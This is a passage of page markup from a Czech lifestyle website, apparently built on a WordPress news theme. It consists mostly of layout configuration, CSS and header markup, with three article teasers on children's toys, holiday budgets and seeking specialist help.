MCJ9","category_id":"","sort":"popular","td_ajax_preloading":"","modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiIzMy4zMzMzMzMzMyUifQ==","modules_gap":"1","modules_category_padding":"0","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","f_meta_font_family":"431","f_ex_font_family":"","author_txt":"#232323","author_txt_hover":"#db4e5a","date_txt":"#999999","f_ex_font_weight":"","ex_txt":"#232323","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"td_1068x0","meta_info_align":"","f_meta_font_size":"12","f_meta_font_line_height":"1","title_txt":"#000000","modules_divider_color":"","mix_color_h":"[base64]","mix_type_h":"color","modules_border_style":"","modules_border_color":"","modules_border_size":"eyJwaG9uZSI6IjAifQ==","m_padding":"eyJwaG9uZSI6IjAifQ==","ajax_pagination":"","pag_space":"30","pag_border_width":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"14","pag_text":"#000000","pag_h_text":"#db4e5a","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","art_excerpt":"0","limit":"3","f_ex_font_size":"=","f_ex_font_line_height":"","hide_image":"","accent_text_color":"#ff036e","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-641","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_radius":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_flex_block_1";
block_tdi_52.post_count = "3";
block_tdi_52.found_posts = "41";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "14";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"></div><div id=tdi_52 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nasezeny.cz/cim-potesit-kazdeho-kluka-doplnky-k-autickum-hot-wheels/"  rel="bookmark" class="td-image-wrap " title="Čím potěšit každého kluka? Doplňky k&nbsp;autíčkům Hot Wheels" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nasezeny.cz/wp-content/uploads/2022/07/istockphoto-484725816-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nasezeny.cz/cim-potesit-kazdeho-kluka-doplnky-k-autickum-hot-wheels/"  rel="bookmark" title="Čím potěšit každého kluka? Doplňky k&nbsp;autíčkům Hot Wheels">Čím potěšit každého kluka? Doplňky k&nbsp;autíčkům Hot Wheels</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://nasezeny.cz/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nasezeny.cz/tydenni-prazdniny-nemusi-byt-postrachem-pro-rozpocet/"  rel="bookmark" class="td-image-wrap " title="Týdenní prázdniny nemusí být postrachem pro rozpočet!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nasezeny.cz/wp-content/uploads/2021/11/pexels-photo-4968548.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nasezeny.cz/tydenni-prazdniny-nemusi-byt-postrachem-pro-rozpocet/"  rel="bookmark" title="Týdenní prázdniny nemusí být postrachem pro rozpočet!">Týdenní prázdniny nemusí být postrachem pro rozpočet!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://nasezeny.cz/author/svet-v-obraze/">Svet v obraze</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nasezeny.cz/prestante-se-snazit-zakryt-neco-co-nelze-vyhledejte-pomoc-u-specialistu/"  rel="bookmark" class="td-image-wrap " title="Přestaňte se snažit zakrýt něco, co nelze. Vyhledejte pomoc u specialistů" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nasezeny.cz/wp-content/uploads/2022/07/istockphoto-1050903354-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nasezeny.cz/prestante-se-snazit-zakryt-neco-co-nelze-vyhledejte-pomoc-u-specialistu/"  rel="bookmark" title="Přestaňte se snažit zakrýt něco, co nelze. Vyhledejte pomoc u specialistů">Přestaňte se snažit zakrýt něco, co nelze. Vyhledejte pomoc u specialistů</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://nasezeny.cz/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row tdc-element-style" data-sticky-offset="59" >
<style scoped>.tdi_54{min-height:0}.tdi_54>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_54:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 5.5s ease-in-out;-moz-transition:all 5.5s ease-in-out;-o-transition:all 5.5s ease-in-out;transition:all 5.5s ease-in-out}@media (max-width:767px){.tdi_54:before{width:100%}}</style>
<div class="tdi_53_rand_style td-element-style" ></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:none}@media (min-width:768px){.tdi_56{margin-left:-5px;margin-right:-5px}.tdi_56 .tdc-row-video-background-error,.tdi_56>.vc_column,.tdi_56>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_56{position:relative}.tdi_56 .td_block_wrap{text-align:left}</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:100%;height:100%}.tdi_58{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_58{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:-1px!important;margin-left:-10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-left:-4px!important}}</style>
<style>.tdi_59{display:inline-block}.tdi_59 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_59 .tdb-mobile-menu-button svg{width:22px}.tdi_59 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_59 .tdb-mobile-menu-button{color:#000000}.tdi_59 .tdb-mobile-menu-button svg,.tdi_59 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_59 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_59 .tdb-mobile-menu-button:hover svg,.tdi_59 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_59 .tdb-mobile-menu-button svg{width:18px}.tdi_59 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-right:6px!important}}</style>
<style>.tdi_60 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:40px;height:40px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_60 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_60 .tdb-search-form{border-width:0px}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin:0 auto}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:5px 10px}.tdi_60 .tdb-search-form-inner:after{border-width:0px}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:#219caf;font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{padding:25px 20px}.tdi_60 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#000000}.tdi_60 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_60 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_60 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_60 .tdb-search-form-inner{background-color:#fff4f7}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_60 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_60 .result-msg,.tdi_60 .result-msg a{color:#000000}.tdi_60 .result-msg a:hover{color:#219caf}.tdi_60 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_60 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:100%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:none}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-drop-down-search-inner{left:0px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_60 .tdb-aj-search-results{padding:22px 20px}.tdi_60 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-module-meta-info{padding:0 0 0 10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_60 .tdb-head-search-btn svg{width:16px}.tdi_60 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_60 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_60 .tdb-head-search-btn:after{bottom:-6px}.tdi_60 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_60 .tdb-search-form{padding:15px}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:3px 10px}.tdi_60 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_60 .tdb-aj-search-results{padding:15px}.tdi_60 .result-msg{padding:5px;font-size:10px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_60 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-image-wrap{padding-bottom:110%}.tdi_60 .td-module-meta-info{padding:0 0 0 8px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://nasezeny.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-top:-5px!important;margin-bottom:-26px!important}</style>
<style>.tdi_61{display:inline-block}.tdi_61 .tdb-logo-a,.tdi_61 h1{align-items:center;justify-content:center}.tdi_61 .tdb-logo-svg-wrap{display:block}.tdi_61 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_61 .tdb-logo-img{max-width:105px}.tdi_61 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:-30px;margin-left:0px}.tdi_61 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_61 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_61 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;background:-webkit-linear-gradient(-900deg,#db4e5a,#ef0000);background:linear-gradient(-900deg,#db4e5a,#ef0000);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Marcellus SC!important;font-size:60px!important;line-height:70px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_61 .tdb-logo-text-title{display:block;color:#ff0000;font-family:Yanone Kaffeesatz!important;font-size:25px!important;line-height:0px!important;font-weight:400!important;}.tdi_61 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_61 .tdb-logo-icon{top:0px;display:block}.tdi_61 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_61 .tdb-logo-text-tagline{background:none;color:#ef0000}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-logo-img{max-width:100px}.tdi_61 .tdb-logo-text-title{font-size:16px!important;}.tdi_61 .tdb-logo-text-tagline{letter-spacing:-0.2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nasezeny.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nasezeny.cz/wp-content/uploads/2021/10/pngwing.com-9.png" alt="Logo"  title=""  width="564" height="717" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">naše</span><span class="tdb-logo-text-tagline">ženy</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span4">
